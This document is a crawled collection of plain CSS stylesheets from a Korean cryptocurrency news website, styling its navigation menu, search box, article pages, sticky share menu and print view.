    .gnb .gnb-bottom{display: none}
    .gnb .gnb-bottom > div{width: 95%}
    .search-wrap{width: 95%}
    .search-wrap .search-close-btn{right: 5px;top: -40px !important}
    .search-box{width: 90%;margin: 50px auto 0 auto}
    
    .search-box input[type="text"]{
        float: left;
        border:none;
        background: none;
        width: 72%;
        height: 60px;
        padding: 0 2.5%;
    }
    .search-box input[type="submit"]{
        border:none;
        background: url(../image/icons/search_btn.svg);
        background-repeat: no-repeat;
        background-size: 30px 80px;
        background-position: center;
        padding: 10px 20px;
        width: 10%;
        height: 60px;
        float: right;
    }

    .social-menu{right: -80px}
    .social-menu li span{
        display: block;
        line-height: 18px;
        letter-spacing: -.065em;
        font-weight: 500;
        font-size: 14px;
    }

    .suggestion-box{width: 90%;margin: 0 auto}
    .search-title{display: none}
    .gnb > div > ul li p span i .lang-en{
        background: #2f4ea8;
        width: 25px;
        height: 25px;
        border-radius: 100%;
        color: #fff;
        font-weight: 700;
        letter-spacing: -0.4px;
        padding: 10px;
        position: absolute;
        right: -10px;
        bottom: 0;
    }

}
@media all and (min-width:481px) and (max-width:767px){
    
    .scroll{overflow-y: scroll;height: 950px}

    .gnb > div:first-child{width: 95%}
    .gnb > div > ul{width: 95%;height: 950px}
    .gnb > div > ul li{width: 48%;margin: 0 1% 1% 0}
    .gnb > div > ul li p{padding:15px 0}
    .gnb ul li a p span i{width: 114px !important}
    .gnb > div > ul li p span i{padding: 30px 0}
    .gnb i img{width: 50px}

    .gnb .gnb-bottom{display: none}
    .gnb .gnb-bottom > div{width: 95%}
    .search-wrap{width: 95%}
    .search-wrap .search-close-btn{right: 5px}

    .search-box input[type="text"]{
        float: left;
        border:none;
        background: none;
        width: 72%;
        height: 60px;
        padding: 0 2.5%;
    }
    .search-box input[type="submit"]{
        border:none;
        background: url(../image/icons/search_btn.svg);
        background-repeat: no-repeat;
        background-size: 30px 80px;
        background-position: center;
        padding: 10px 20px;
        width: 10%;
        height: 60px;
        float: right;
    }

    .social-menu{right: -90px;}
    .social-menu li span{
        display: block;
        line-height: 20px;
        letter-spacing: -.065em;
        font-weight: 500;
        font-size: 14px;
    }
    .gnb > div > ul li p span i .lang-en{background: #2f4ea8;width: 25px;height: 25px;border-radius: 100%;color: #fff;font-weight: 700;letter-spacing: -0.4px;padding: 10px;position: absolute;right: -20px;bottom: 0;}

}
@media all and (min-width:768px) and (max-width:1024px){

    .gnb > div:first-child{width:719px}
    .gnb > div > ul{width: 719px}
    .gnb > div > ul li{width: 32%;margin: 0 1% 1% 0}
    .gnb > div > ul li p{padding:20px 0}
    .gnb ul li a p span i{width: 114px !important}
    .gnb > div > ul li p span i{padding: 30px 0}
    .gnb i img{width: 50px}

    .gnb .gnb-bottom{display: block}
    .gnb .gnb-bottom > div{width: 767px}
    .search-wrap{width: 767px}
    .search-wrap .search-close-btn{right: 5px}

    .search-box input[type="text"]{
        float: left;
        border:none;
        background: none;
        width: 80%;
        height: 60px;
        padding: 0 2.5%;
    }
    .search-box input[type="submit"]{
        border:none;
        background: url(../image/icons/search_btn.svg);
        background-repeat: no-repeat;
        background-size: 40px 80px;
        background-position: center;
        padding: 10px 20px;
        width: 10%;
        height: 60px;
        float: right;
    }

    .social-menu{right: -90px}
    .social-menu li span{
        display: block;
        line-height: 20px;
        letter-spacing: -.065em;
        font-weight: 500;
        font-size: 14px;
    }
    .gnb > div > ul li p span i .lang-en{background: #2f4ea8;width: 25px;height: 25px;border-radius: 100%;color: #fff;font-weight: 700;letter-spacing: -0.4px;padding: 10px;position: absolute;right: -20px;bottom: 0;}

}
@media all and (min-width:1025px) and (max-width:1280px){
    
    .gnb > div:first-child{width: 980px}
    .gnb > div > ul{width: 980px}
    .gnb > div > ul li{width: 16.6%}
    .gnb > div > ul li p{padding:30px 0}
    .gnb ul li a p span i{width: 114px !important}
    .gnb > div > ul li p span i{padding: 30px 0}
    .gnb i img{width: 50px}

    .gnb .gnb-bottom{display: block}
    .gnb .gnb-bottom > div{width: 1024px}
    .search-wrap{width: 1000px}
    .search-wrap .search-close-btn{right: 5px}

    .search-box input[type="text"]{
        float: left;
        border:none;
        background: none;
        width: 80%;
        height: 60px;
        padding: 0 2.5%;
    }
    .search-box input[type="submit"]{
        border:none;
        background: url(../image/icons/search_btn.svg);
        background-repeat: no-repeat;
        background-size: 40px 80px;
        background-position: center;
        padding: 10px 20px;
        width: 10%;
        height: 60px;
        float: right;
    }

    .social-menu{right: -90px;}
    .social-menu li span{
        display: block;
        line-height: 20px;
        letter-spacing: -.065em;
        font-weight: 500;
        font-size: 14px;
    }
    .gnb > div > ul li p span i .lang-en{background: #2f4ea8;width: 25px;height: 25px;border-radius: 100%;color: #fff;font-weight: 700;letter-spacing: -0.4px;padding: 10px;position: absolute;right: -20px;bottom: 0;}

}
@media all and (min-width:1281px){
    
    .gnb > div:first-child{width: 1280px}
    .gnb > div > ul{width: 1280px}
    .gnb > div > ul li{width: 16.6%}
    .gnb > div > ul li p{padding:30px 0}
    .gnb ul li a p span i{width: 114px !important}
    .gnb > div > ul li p span i{padding: 30px 0}
    .gnb i img{width: 50px}

    .gnb .gnb-bottom{display: block}
    .gnb .gnb-bottom > div{width: 1280px}
    .search-wrap{width: 1000px}
    .search-wrap .search-close-btn{right: -143px}

    .search-box input[type="text"]{
        float: left;
        border:none;
        background: none;
        width: 80%;
        height: 60px;
        padding: 0 2.5%;
    }
    .search-box input[type="submit"]{
        border:none;
        background: url(../image/icons/search_btn.svg);
        background-repeat: no-repeat;
        background-size: 40px 80px;
        background-position: center;
        padding: 10px 20px;
        width: 10%;
        height: 60px;
        float: right;
    }

    .social-menu{right: -90px;}
    .social-menu li span{
        display: block;
        line-height: 20px;
        letter-spacing: -.065em;
        font-weight: 500;
        font-size: 14px;
    }

    .gnb > div > ul li p span i .lang-en{background: #2f4ea8;width: 25px;height: 25px;border-radius: 100%;color: #fff;font-weight: 700;letter-spacing: -0.4px;padding: 10px;position: absolute;right: -20px;bottom: 0;}

}

nav{width: 100%;min-width: 270px; position: absolute;z-index: 10;top:62px;left: 0; background: #f7f9fc;border-bottom: 1px solid #ccc;display: none}

nav .nav-title{text-align: center}
nav .nav-title span{font-size: 1.5em;padding: 40px 0 0 0;display: inline-block;font-weight: 700}

nav > div ul li p span{display: block}

.gnb{width: 100%;position: relative}
.gnb .gnb-close-btn{position: absolute;top:14px;z-index: 10;right: -4px}
.gnb .gnb-close-btn img{width: 30px;height: 30px}

.gnb > div:first-child{position: relative;margin: 0 auto}
.gnb > div > ul{overflow: hidden;padding: 20px 0 20px 0;margin: 0 auto}
.gnb > div > ul li{float: left}

.gnb > div > ul li a{width: 100%;height: 100%;display: inline-block}
.gnb > div > ul li p{text-align: center;float: left;width: 100%}
.gnb > div > ul li p:hover{cursor: pointer}
.gnb > div > ul li p span{color: #5f5f60;letter-spacing: -.065em}
.gnb > div > ul li p span i{height: 100%;display: inline-block;border:1px solid #ccc;border-radius: 25px;background: #fff;-webkit-box-shadow: 0 3px 6px rgb(0 0 0 / 5%);position: relative;}
.gnb > div > ul li p span i:hover{-webkit-box-shadow: 0 3px 6px rgb(0 0 0 / 20%);transition: 1s}

.gnb > div > ul li .headline{font-size: 1.1em;font-weight: 700;margin: 10px 0 0 0;line-height: 20px}
.gnb .gnb-bottom{background: #f1f1f1;border-top: 1px solid #ccc}
.gnb .gnb-bottom > div{margin: 0 auto;overflow: hidden}
.gnb .gnb-bottom ul{padding: 10px 0;float: right;overflow: hidden;width: 230px !important}
.gnb .gnb-bottom ul li{float: right;/*margin: 0 10px 0 0*/}
/*.gnb .gnb-bottom ul li:last-child:after{
    content: "";
    display: block;
    width: 1px;
    height: 17px;
    margin: 4px 10px 0 0;
    background: #ccc;
    float: left;
}*/
.gnb .gnb-bottom ul li:first-child img{width: 90px;margin: 4px 0 0 0}
.gnb .gnb-bottom ul li:last-child img{width: 85px;margin: 3px 0 0 0}

.header-search{position: absolute;z-index: 10;top:62px;left: 0;width: 100%;background: #f7f9fc;border-bottom: 1px solid #ccc;display: none}

.search-wrap{margin: 0 auto;min-width: 280px;position: relative}
.search-wrap .search-close-btn{position: absolute;top:5px;z-index: 10}
.search-wrap input[type="submit"]:hover{cursor: pointer}

.search-wrap .search-title{margin: 10px 0 20px 0;text-align: center}
.search-wrap .search-title span{font-size: 24px;letter-spacing: -.065em;font-weight: 700;padding: 30px 0 0 0;display: inline-block}

.search-box{overflow: hidden;border-bottom: 2px solid #222}
.search-box input[type="text"]{
    letter-spacing: -.065em;
}

.suggestion-box{padding: 40px 0}
.suggestion-box > p{margin: 0 0 10px 0}
.suggestion-box > p span{font-weight: 600;font-size: 20px;letter-spacing: -.065em}
.suggestion-box input[type="submit"]{
    background: #fff;
    border:1px solid #ccc;
    color: #555;
    border-radius: 30px;
    padding: 10px 25px;
    -webkit-padding: 10px 25px;
    -oz-padding: 10px 25px;
    -o-padding: 10px 25px;
    font-weight: 700;
}

.suggestion-box ul{overflow: hidden}
.suggestion-box ul li{float: left;margin: 0 1% 5px 0}
.suggestion-box ul li input{font-size: 14px;letter-spacing: -0.4px}
.suggestion-box ul li:first-child input[type="submit"]{color: #f5821e}

.social-menu{position: absolute;top: 50px; border:1px solid #ccc;border-radius: 5px;background: #fff;width: 250px;box-shadow: 2px 4px 12px rgb(0 0 0 / 8%);display: none}
.social-menu > p {width: 90%;margin: 0 auto}
.social-menu > p span{font-size: 16px !important;letter-spacing: -.065em;font-weight: 500 !important}
.social-menu ul{overflow: hidden;padding: 0 0 24px 0;width: 90%;margin: 0 auto}
.social-menu li{float: left;width: 50%;text-align: center}
.social-menu li i{display: inline-block;width: 50px;height: 50px;border-radius: 3px}
.social-menu li a{display: inline-block;width: 100%;height: 100%}
.social-menu li img{width: 50px;margin: 0 auto}

#header-wrap .logo a{width:150px; height:24px; margin-top:20px; display:inline-block; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/logo/blockstreet_logo.svg');}
.social-btn-button{width:25px; height:25px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/member/user_btn.svg');}
.search-btn-button{width:25px; height:25px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/search_btn.svg');}
.nav-btn-button{width:25px; height:25px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/nav_btn.svg');}
.social-btn-facebook-button{width:50px; height:50px; display:inline-block; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/facebook_app_icon.svg');}

.login-btn-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/member/login_icon.svg');}
.logout-btn-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/member/logout_icon.svg');}
.member-btn-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/member_icon.svg');}
.mypage-btn-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/member/mypage_icon.svg');}

.social-btn-button-facebook{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/facebook_app_icon.svg');}
.social-btn-button-youtube{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/youtube_app_icon.svg');}
.social-btn-button-playstore{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/playstore_app_icon.svg');}
.social-close-btn{position: absolute;right: 10px;top:18px; width:20px; height:20px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/close_icon.svg');}

.coin-news-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/nav/coinnews_icon.svg');}
.public-notice-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/nav/notice_icon.svg');}
.report-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/nav/report_icon.svg');}
.coin-video-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/nav/video_icon.svg');}
.exchange-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/nav/exchange_icon.svg');}
.insight-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/nav/insite_icon.svg');}
.gnb-close-btn{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/close_icon.svg');}

.newsway-link{width:90px; height:23px; margin-top:4px; display:inline-block; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/logo/newsway_logo_en.svg');}
.antzcoin-link{width:85px; height:16px; margin-top:4px; display:inline-block; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/logo/antzcoin_logo.svg');}

.search-close-btn{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/close_icon.svg');}

--- FILE ---
content_type: text/css
request_url: https://img.blockstreet.co.kr/assets/css/view.css?v=1769113125
body_size: 11703
content:
@charset "UTF-8";

@media all and (max-width:480px){
    
    .gnb .gnb-bottom ul{width: 95%}
    .search-wrap{width: 95%}
    
    .content article{width: 95%}
    
     main .headline-top{display: none}
    
    article h1{
        font-size: 32px;
        line-height: 44px;
        letter-spacing: -0.4px;
        word-break: break-all;
    }
    .view-body .headline{
        font-size: 1.5em;
        line-height: 34px;
        font-weight: 700;
        margin: 40px 0;
        letter-spacing: -0.4px;
    }

    .photoOrg div{ margin:5px 0px 5px 0px !important; text-align:center; float:none !important; }
    .photoOrg div figure{ margin:0 0 20px 0 !important; }
}
@media all and (min-width:481px) and (max-width:767px){
    
    .gnb .gnb-bottom ul{width: 95%}
    .search-wrap{width: 95%}
    
    .content article{width: 95%}
    
    main .headline-top{display: none}
    
    article h1{
        font-size: 32px;
        line-height: 44px;
        letter-spacing: -0.4px;
        word-break: break-all;
    }
    .view-body .headline{
        font-size: 1.5em;
        line-height: 34px;
        font-weight: 700;
        margin: 40px 0;
        letter-spacing: -0.4px;
    }
    
}
@media all and (min-width:768px) and (max-width:1024px){
    
    .gnb .gnb-bottom ul{width: 767px}
    .search-wrap{width: 767px}
    
    .content article{width: 90%}
    
    main .headline-top{width: 308px}

    article h1{
        font-size: 32px;
        line-height: 44px;
        letter-spacing: -0.4px;
        word-break: break-all;
    }
    .view-body .headline{
        font-size: 1.5em;
        line-height: 34px;
        font-weight: 700;
        margin: 40px 0;
        letter-spacing: -0.4px;
    }
    
}
@media all and (min-width:1025px) and (max-width:1280px){
    
    .gnb .gnb-bottom ul{width: 1024px}
    .search-wrap{width: 1000px}
    
    .content article{width: 580px}
    
    main .headline-top{width: 522px}
    article h1{
        font-size: 32px;
        line-height: 44px;
        letter-spacing: -0.4px;
        word-break: break-all;
    }
    .view-body .headline{
        font-size: 1.5em;
        line-height: 34px;
        font-weight: 700;
        margin: 40px 0;
        letter-spacing: -0.4px;

    }
    
}
@media all and (min-width:1281px){
    
    .gnb .gnb-bottom ul{width: 1280px}
    .search-wrap{width: 1000px}
    
    .content article{width: 800px}
    
    main .headline-top{width: 522px}
    
    article{padding:40px 0 60px 0}
    article h1{
        font-size: 32px;
        line-height: 44px;
        letter-spacing: -0.4px;
        word-break: break-all;
    }
    .view-body .headline{
        font-size: 1.5em;
        line-height: 34px;
        font-weight: 700;
        margin: 40px 0;
        letter-spacing: -0.4px;
    }
}

.progress-container{
    left:0;
    width: 100%;
    height: 0.2em;
    margin-bottom: 0px;
    position: fixed;
    top: 62px;
    overflow: hidden;
    content: "";
    display: table;
    table-layout: fixed;
    z-index: 10;
}
.progress-bar{
    width: 0%;
    float: left;
    height: 100%;
    z-index:99;
    max-width: 100%;
    background-color:#3a98db;
    -webkit-transition: width .4s ease;
    -o-transition: width .4s ease;
    transition: width .4s ease;
}

main h2{font-weight: 700}
main h3{}
main .headline{font-weight: 700}

.subhead span{font-size: 14px;letter-spacing: -.065em; font-weight: 700;line-height: 24px;color: #084d89;}

.view-header{}
.view-header h2{}
.view-header .byline{border-top:1px solid #ccc;padding: 10px 0;overflow: hidden}
.view-header .byline p{float: left}
.view-header .byline span{font-weight: 600;line-height: 40px;letter-spacing: -.065em}

.view-header .byline .share-wrap{float: right}
.view-header .byline .share-wrap li{float: left;margin: 0 3px 0 0}
.view-header .byline .share-wrap li a img{width: 40px}

.view-body .share-wrap{width: 200px;margin: 20px auto 40px auto;overflow: hidden}
.view-body .share-wrap li{float: left;margin: 0 3px}
.view-body .share-wrap li a{float: left}
.view-body .share-wrap li a img{width: 40px}

.view-body{border-top:3px solid #084d89;padding: 20px 0 0 0}
.view-body h3{
    padding: 15px 0 10px 0;
    line-height: 30px;
    font-weight: 700;
    letter-spacing: -0.4px;
}
.view-body h3 p{border-left: 2px solid #222;padding: 0 20px;margin: 0 0 22px 0}
.view-body h3 span{
    display: block;
    font-weight: 700;
}
.view-body h3 > p span{
    line-height: 30px;
    letter-spacing: -0.4px;
    font-size: 1.1em;
}

.view-body .description{letter-spacing: -0.4px}

.view_related_title{width: 100% !important}
.view_related_title a{display: inline-block !important;width: 95% !important;}
.view_related_title span{
    display: -webkit-box !important;
    color: #222 !important;
    font-size: 16px !important;
    line-height: 32px !important;
    overflow: hidden !important;
    white-space: normal !important;
    word-break: break-all !important;
    text-overflow: ellipsis !important;
    -webkit-line-clamp: 1 !important;
    -webkit-box-orient: vertical !important;
}

.content article{margin: 0 auto;padding:40px 0 60px 0}

main .headline-top{
    position: fixed;
    top:0;
    z-index: 10;
    text-align: center;
    margin: 0 auto;
    left:0;
    right: 0;
}
main .headline-top span{
    width: 100%;
    margin: 0 auto;
    font-size: 10px;
    display: -webkit-box;
    overflow: hidden;
    white-space: normal;
    word-break: break-all;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    font-weight: 700;
    font-size: 16px;
    line-height: 60px;
}
.more span{font-weight: 700;color: #6e7d87;line-height: 40px}
.more span:after{
    content:"";
    display: inline-block;
    width: 18px;
    height: 7px;
    background: url(../image/icons/more.svg);
    background-size: contain;
    background-repeat: no-repeat;
    margin: 0 0 0 5px;
}

article .headline{
    font-weight: 700;
    letter-spacing: -0.4px;
}

article .datetime{
    position: relative;
    margin: 30px 0 0 0;
    padding: 0 0 15px 0;
    letter-spacing: -0.4px;
}
article .datetime span{
    color: #979797;
    font-size: 13px;
    line-height: 21px;
    letter-spacing: -0.5px;
    color: #999
}
article .datetime span:after{
    content:"";
    display: inline-block;
    width: 1px;
    height: 10px;
    background: #979797;
    margin: 0 2px 0 7px
}
article .datetime span:last-child:after{
    content: none;
}

article .description{font-size: 1.2em}

/*main*/
figure{width: 100%;max-width: 100vm !important; text-align: center;margin: 30px 0 20px 0;}
figure img{max-width: 100%;display: inline-block}
figcaption{text-align: center;font-size: 12px;line-height: 18px;color: #999;margin: 5px 0 20px 0;letter-spacing: -0.4px;}

.view-footer{border-top:2px solid #ccc}
.tag-wrap p{padding: 10px 0}
.tag-wrap p i img{width: 20px}

.tag-wrap ul{overflow: hidden}
.tag-wrap ul li{float: left;text-align: center;overflow: hidden;margin: 7px 0 0 0;padding: 0 3px}
.tag-wrap ul li span{padding: 3px 12px 4px;font-size: 13px;line-height: 19px;letter-spacing: -0.5px;font-weight: bold;background: #daeeff;color: #084d89;display: inline-block;border:1px solid #084d89;}

.view-copyright{margin: 20px 0 0 0}

.ab-byline span{font-size: 18px;line-height: 1.72}

.video-container {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;border: none}
.video-container iframe,.video-container object,.video-container embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;border: none}

.view_line {border-bottom:1px solid #c6c6c6; padding-top:30px;clear: both;}

/* box영역 */
.box-01 { width: 100%; margin:20px 0; padding:10px; position:relative; border:1px solid #d5d5d5; background:#e3e3e3; font-size: 15px; line-height: 1.6; box-sizing:border-box; }
.box-01 dt {font-size:18px; margin-bottom:15px; font-weight:600;}
.box-01 dd {font-size:16px; line-height:24px; letter-spacing:-1px;}

/*편집자 주*/
.from_editor {width:100%; padding:20px; margin-top:30px; display:inline-block; border:1px solid #e5e5e5;box-sizing:border-box;}
.from_editor dt {font-size:18px; margin-bottom:15px; font-weight:600;}
.from_editor dd {font-size:16px; line-height:24px; letter-spacing:-1px}

/*관련 기사 영역*/
.view_related {width:100%; overflow:hidden; padding-top:30px;box-sizing:border-box;}
.view_related h4 {font-size:19px; font-weight:600; font-family:'Noto Sans KR'; padding-bottom:15px; display:inline-block;}
.view_related button {float:right; display:block; padding-top:8px; color:#323232; font-size:14px; font-weight:bold; cursor:pointer;}
.view_related button img {width:13px; height:7px; margin-top:6px; margin-left:2px;}
.view_related ul li {width:765px; display:block; background:url(../images/icons/related_ico.png) no-repeat left 14px; overflow:hidden;}
.view_related .viewRelMore_r {display:none;}
.view_related ul li a {max-width:612px; height:30px; color:#323232; padding-left:15px; font-size:16px; font-weight:500; display:inline-block; vertical-align:middle; line-height:34px; white-space: nowrap; overflow:hidden;}
.view_related ul li span {padding-left:5px; padding-bottom:2px; line-height:22px; display:inline-block; vertical-align:bottom; font-size:14px; color:#999;}

/*관련 영상 영역*/
.view_related_tv {width:100%; padding-top:30px; padding-bottom:30px; overflow:hidden;box-sizing:border-box;}
.view_related_tv_title {width:100%; display:inline-block; padding-bottom:20px;}
.view_related_tv_title h4 {font-size:19px; font-weight:600; letter-spacing:-1px; font-family:'Noto Sans KR';}
.view_related_tv_inner {width:230px; float:left; padding-right:36px;}
.view_related_tv_inner:last-child {padding-right:0;}
.view_related_tv_inner dl {position:relative; width:255px; height:195px;}
.view_related_tv_inner dd {width:230px; height:129px; position:absolute; overflow:hidden;}
.view_related_tv_inner dd img {max-width:100%; height:auto; overflow:hidden;}
.view_related_tv_inner dt {position:absolute; bottom:15px; display:block; width:230px; height:42px; font-size:15px; font-weight:bold; padding-top:12px; line-height:1.5; overflow:hidden;}
.view_related_tv_inner dt a {color:#373737;}
.video_ico {width:24px; height:24px; position:absolute; top:0; left:0; background:url(../images/icons/video_ico.gif) no-repeat; z-index:900;}


.share-wrap-kakao-button{width:40px; height:40px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/view/kakaotalk_view_icon.svg');}
.share-wrap-facebook-button{width:40px; height:40px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/view/facebook_view_icon.svg');}
.share-wrap-twitter-button{width:40px; height:40px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/view/twitter_view_icon.svg');}
.share-wrap-telegram-button{width:40px; height:40px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/view/telegram_view_icon.svg');}
.tag-icon-button{width:20px; height:20px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/tag_icon.svg');}

h2.middle-title{ padding-left:10px; position:relative; border-left:3px solid #CCC; }

--- FILE ---
content_type: text/css
request_url: https://img.blockstreet.co.kr/assets/css/sticky-menu.css?v=1769113125
body_size: 5546
content:
@charset "UTF-8";

@media all and (max-width:480px){
    
    .sticky-menu{z-index: 10;top:0;right:0;width: 40%}
    .sticky-menu > ul{float: right;margin: 2px 5px 0 0;}
    .sticky-menu > ul > li{float: left;margin: 0 0 0 4px;}
    .sticky-menu > ul > li > p{width: 20px;padding: 5px}
    .sticky-menu > ul > li > p > span:last-child{display: none}
    
    .layer-comment{display: none}
    .layer-print{display: none}
    
    .layer-share p span i img{width: 20px !important;margin: 2px 0 0 0}
    .layer-clip p span i img{width: 22px !important;}
    .layer-font-size p span i img{width: 24px !important;}
    .layer-popup{right: 0;top:67px;display: none}
    
    .share-popup{right: -68px;}

}
@media all and (min-width:481px) and (max-width:900px){
    
    .sticky-menu{z-index: 10;top:0;right:0;width: 40%}
    .sticky-menu > ul{float: right;margin: 0 15px 0 0}
    .sticky-menu > ul > li{float: left}
    .sticky-menu > ul > li > p{width: 30px;padding: 5px}
    .sticky-menu > ul > li > p > span:last-child{display: none}
    
    .layer-comment{display: none}
    .layer-print{display: none}
    
    .layer-share p span i img{width: 26px !important;margin: 2px 0 0 0}
    .layer-popup{right: 0;top:67px;display: none}
    
}
@media all and (min-width:901px) and (max-width:1024px){
    
    .sticky-menu{z-index: 9;top:120px;left:20px;border:1px solid #ccc;border-radius: 36px}
    .sticky-menu > ul{padding: 20px 0}
    .sticky-menu > ul > li{padding: 10px 0}
    .sticky-menu > ul > li > p{width: 50px;padding: 10px}
    
    .layer-popup{left: 80px;top:0;display: none}
    
}
@media all and (min-width:1025px) and (max-width:1280px){
    
    .sticky-menu{z-index: 9;top:120px;left:20px;border:1px solid #ccc;border-radius: 36px}
    .sticky-menu > ul{padding: 20px 0}
    .sticky-menu > ul > li{padding: 10px 0}
    .sticky-menu > ul > li > p{width: 50px;padding: 10px}
    
    .layer-popup{left: 80px;top:0;display: none}
    
}
@media all and (min-width:1281px){
    
    .sticky-menu{z-index: 9;top:120px;left:20px;border:1px solid #ccc;border-radius: 36px}
    .sticky-menu > ul{padding: 20px 0}
    .sticky-menu > ul > li{padding: 10px 0}
    .sticky-menu > ul > li > p{width: 50px;padding: 10px}
    
    .layer-popup{left: 80px;top:0;display: none}
    
}

/*sticky-menu*/
.sticky-menu{position: fixed;background: #fff}

.sticky-menu > ul > li{position: relative;padding: 10px 0}
.sticky-menu > ul > li > p{text-align: center}
.sticky-menu > ul > li > p:hover{cursor: pointer;opacity: 0.8}
.sticky-menu > ul > li > p span{line-height: 1.6;display: block;font-size: 0.8em}
.sticky-menu > ul > li > p span i img{width: 30px;vertical-align: middle}

.layer-popup{position: absolute;display: none;width: 250px;background: #fff;border-radius: 5px;border:1px solid #ccc;padding: 10px}

.layer-popup .layer-header{}
.layer-popup .layer-header p{width: 100%}
.layer-popup .layer-header p span{display: block;font-size: 0.9em;line-height: 1.2}
.layer-popup .layer-header p span strong{font-weight: 700;line-height: 1.7}

.layer-popup .layer-body ul{overflow: hidden;padding: 10px 0 0 0}
.layer-popup .layer-body ul li{float: left;width: 25%;text-align: center}
.layer-popup .layer-body ul li:hover{cursor: pointer}
.layer-popup .layer-body ul li span{font-size: 0.85em;width: 90%;margin: 0 auto;display: block;letter-spacing: -0.4px;color: #111;font-weight: 600}
.layer-popup .layer-body ul li span i img{width: 40px}

.fs-wrap li{width: 20% !important}
.fs-wrap li button{width: 40px;height: 40px;border-radius: 100%;border:1px solid #dfdfdf;color: #111}

.layer-share-button{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/social_btn.svg');}
.layer-share-kakao-button{width:40px; height:40px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/sticky/kakaotalk_icon.svg');}
.layer-share-facebook-button{width:40px; height:40px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/sticky/facebook_icon.svg');}
.layer-share-twitter-button{width:40px; height:40px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/sticky/twitter_icon.svg');}
.layer-share-telegram-button{width:40px; height:40px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/sticky/telegram_icon.svg');}

.layer-clip-button{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/clip_icon.svg');}
.layer-print-button{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/print_btn.svg');}
.layer-font-size-button{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/fontsize_icon.svg');}
.sticky-close-button{width:15px; height:15px; position: absolute;right: 10px;top:10px; background-size: cover; background-position: center; background-image: url('../image/icons/close_icon.svg');}
/*sticky-menu*/

#fs1{font-size: 0.8em;}
#fs2{font-size: 0.9em;}
#fs3{font-size: 1em;}
#fs4{font-size: 1.1em;}
#fs5{font-size: 1.2em;}

--- FILE ---
content_type: text/css
request_url: https://img.blockstreet.co.kr/assets/css/view_print_popup.css?v=1769113125
body_size: 3685
content:
/* 아이폰 가로모드 텍스트 크기 조정 */
* {-webkit-text-size-adjust:none}
/* 아이폰 라운드, 안쪽 그림자 제거 */
input {-webkit-border-radius:0; -webkit-appearance:none;}
/* common */
.clear_fix {*zoom:1;}
.clear_fix:after {display:block; clear:both; content:"";}
.float_lft {float:left !important;}
.float_rgt {float:right !important;}
.ell {overflow:hidden; white-space:nowrap; text-overflow:ellipsis; -o-text-overflow:ellipsis;}
input[type="text"], input[type="password"], input[type="email"], input[type="number"], input[type="submit"], textarea, select 
{font-size:14px; letter-spacing:-2px; border-radius:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; vertical-align:top;}
/*.warp {width:100%; height:auto; background:#f7f7f7; z-index:2;}*/

/* 스크롤시 상단에 생기는 네비 reset */
*{margin:0; padding:0}

.printwrap {width:720px; margin:0 auto; text-align:center;}
.printcontent {width:720px; margin:0 auto;}
.printcontent h1 {padding:10px; border-bottom:1px #e2e4e8 solid;}
.printcontent h1 img{width: 200px}
.printcontent h2 {padding:15px; border-bottom:1px #e2e4e8 solid; letter-spacing:-1px; font-weight:600; font-size:21px;}
.printwrap .printcontent .subTitle {padding:10px; margin-bottom:20px; border:1px #898989 solid; border-width:2px 0px 1px 0px; font-weight:500; line-height:30px; font-size:17px; text-align:center; letter-spacing:-1px;}
.warpdate {padding:15px;}
.printfooter {padding-top:5px; padding-bottom:5px; border-top:1px #e2e4e8 solid; font-size:13px;}
.printcontent .date01 {padding-right:15px; color:#82828a; font-size:12px; font-weight:400;}
.printcontent .date02 {color:#82828a; font-size:12px; font-weight:200;}
